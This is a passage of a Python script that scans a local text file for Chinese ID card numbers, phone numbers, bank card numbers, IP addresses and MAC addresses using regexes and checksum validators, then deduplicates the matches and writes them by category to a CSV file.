        # 如果有常见前缀且Luhn验证通过,或者Luhn验证通过,则认为有效
        return luhn_check(clean_card)

    def validate_ip(self, ip: str) -> bool:
        """验证IP地址"""
        parts = ip.strip().split('.')
        if len(parts) != 4:
            return False

        try:
            for part in parts:
                num = int(part)
                if not (0 <= num <= 255):
                    return False
            return True
        except:
            return False

    def validate_mac(self, mac: str) -> bool:
        """验证MAC地址"""
        pattern = r'^[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}$'
        return bool(re.match(pattern, mac.strip()))

    def extract_sensitive_data(self, text: str) -> List[Tuple[str, str]]:
        """从文本中提取敏感数据(优化匹配策略避免遗漏)"""
        results = []
        used_positions = set()  # 记录已使用的文本位置

        # 策略改进:先提取MAC、IP等有明确分隔符的,再提取数字序列

        # 1. MAC地址(最明确的格式,优先提取)
        for match in re.finditer(r'[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}', text):
            start, end = match.span()
            if not any(pos in used_positions for pos in range(start, end)):
                if self.validate_mac(match.group()):
                    results.append(('mac', match.group()))
                    used_positions.update(range(start, end))

        # 2. IP地址(次明确)
        for match in re.finditer(r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}', text):
            start, end = match.span()
            if not any(pos in used_positions for pos in range(start, end)):
                if self.validate_ip(match.group()):
                    results.append(('ip', match.group()))
                    used_positions.update(range(start, end))

        # 3. 手机号(带前缀和分隔符的优先)
        phone_patterns = [
            (r'\(\+86\)\d{3}\s\d{4}\s\d{4}', 'phone'),
            (r'\(\+86\)\d{3}-\d{4}-\d{4}', 'phone'),
            (r'\(\+86\)\d{3}\s\d{4}-\d{4}', 'phone'),
            (r'\(\+86\)\d{3}-\d{4}\s\d{4}', 'phone'),
            (r'\(\+86\)\d{11}', 'phone'),
            (r'\+86\s\d{3}\s\d{4}\s\d{4}', 'phone'),
            (r'\+86\s\d{3}-\d{4}-\d{4}', 'phone'),
            (r'\+86\s\d{3}\s\d{4}-\d{4}', 'phone'),
            (r'\+86\s\d{3}-\d{4}\s\d{4}', 'phone'),
            (r'\+86\s\d{11}', 'phone'),
            (r'\d{3}\s\d{4}\s\d{4}', 'phone'),
            (r'\d{3}-\d{4}-\d{4}', 'phone'),
            (r'\d{3}\s\d{4}-\d{4}', 'phone'),
            (r'\d{3}-\d{4}\s\d{4}', 'phone'),
        ]

        for pattern, category in phone_patterns:
            for match in re.finditer(pattern, text):
                start, end = match.span()
                if not any(pos in used_positions for pos in range(start, end)):
                    if self.validate_phone(match.group()):
                        results.append((category, match.group()))
                        used_positions.update(range(start, end))

        # 2. 身份证号模式(覆盖所有分隔格式,包括混合分隔)
        idcard_patterns = [
            # 6-8-4 格式
            r'\d{6}\s\d{8}\s\d{4}',    # 空格-空格
            r'\d{6}-\d{8}-\d{4}',      # 横线-横线
            r'\d{6}\s\d{8}-\d{4}',     # 空格-横线(混合)
            r'\d{6}-\d{8}\s\d{4}',     # 横线-空格(混合)
            # 6-8-3+1 格式
            r'\d{6}\s\d{8}\s\d{3}[0-9Xx]',   # 空格-空格
            r'\d{6}-\d{8}-\d{3}[0-9Xx]',     # 横线-横线
            r'\d{6}\s\d{8}-\d{3}[0-9Xx]',    # 空格-横线(混合)
            r'\d{6}-\d{8}\s\d{3}[0-9Xx]',    # 横线-空格(混合)
            # 连续18位
            r'\d{17}[0-9Xx]',
        ]

        for pattern in idcard_patterns:
            for match in re.finditer(pattern, text):
                start, end = match.span()
                overlap = False
                for pos in range(start, end):
                    if pos in used_positions:
                        overlap = True
                        break

                if not overlap and self.validate_idcard(match.group()):
                    results.append(('idcard', match.group()))
                    for pos in range(start, end):
                        used_positions.add(pos)

        # 4. 身份证号18位连续数字(在银行卡之前)
        for match in re.finditer(r'\d{17}[0-9Xx]', text):
            start, end = match.span()
            if not any(pos in used_positions for pos in range(start, end)):
                if self.validate_idcard(match.group()):
                    results.append(('idcard', match.group()))
                    used_positions.update(range(start, end))

        # 5. 银行卡号模式(16-19位,排除已被识别的)
        for match in re.finditer(r'\d{16,19}', text):
            candidate = match.group()
            start, end = match.span()

            if not any(pos in used_positions for pos in range(start, end)):
                if self.validate_bankcard(candidate):
                    results.append(('bankcard', candidate))
                    used_positions.update(range(start, end))

        # 6. 手机号纯11位数字(最后匹配,避免与银行卡冲突)
        for match in re.finditer(r'1\d{10}', text):
            start, end = match.span()
            if not any(pos in used_positions for pos in range(start, end)):
                if self.validate_phone(match.group()):
                    results.append(('phone', match.group()))
                    used_positions.update(range(start, end))

        return results

    def process_file(self, input_file: str, output_file: str):
        """处理数据文件并生成CSV"""
        print(f"开始处理文件: {input_file}")

        all_results = []
        processed_lines = 0

        try:
            with open(input_file, 'r', encoding='utf-8') as f:
                for line_num, line in enumerate(f, 1):
                    if line_num % 1000 == 0:
                        print(f"已处理 {line_num} 行...")

                    # 提取敏感数据
                    sensitive_data = self.extract_sensitive_data(line)
                    all_results.extend(sensitive_data)
                    processed_lines += 1

        except Exception as e:
            print(f"读取文件时出错: {e}")
            return

        print(f"文件处理完成,共处理 {processed_lines} 行")
        print(f"找到 {len(all_results)} 条敏感数据")

        # 统计原始提取的各类别数量
        raw_stats = {}
        for category, _ in all_results:
            raw_stats[category] = raw_stats.get(category, 0) + 1
        print("原始提取统计:")
        for cat in ['idcard', 'phone', 'bankcard', 'ip', 'mac']:
            print(f"  {cat}: {raw_stats.get(cat, 0)}")

        # 去重(保持原格式)
        unique_results = []
        seen = set()
        for category, value in all_results:
            key = (category, value)
            if key not in seen:
                seen.add(key)
                unique_results.append((category, value))

        print(f"去重后剩余 {len(unique_results)} 条敏感数据")

        # 按类别分组
        grouped_results = {}
        for category, value in unique_results:
            if category not in grouped_results:
                grouped_results[category] = []
            grouped_results[category].append(value)

        # 按类别统计
        print("各类别统计:")
        for category, values in grouped_results.items():
            print(f"  {category}: {len(values)}")

        # 按指定顺序排列类别
        category_order = ['idcard', 'phone', 'bankcard', 'ip', 'mac']
        final_results = []

        for category in category_order:
            if category in grouped_results:
                for value in grouped_results[category]:
                    final_results.append((category, value))

        # 写入CSV文件
        try:
            with open(output_file, 'w', encoding='utf-8', newline='') as f:
                writer = csv.writer(f)
                writer.writerow(['category', 'value'])
                writer.writerows(final_results)

            print(f"结果已保存到: {output_file}")

        except Exception as e:
            print(f"写入CSV文件时出错: {e}")

def main():
    classifier = SensitiveDataClassifierStrict()
    classifier.process_file('data.txt', 'result_reordered.csv')

if __name__ == '__main__':
    main()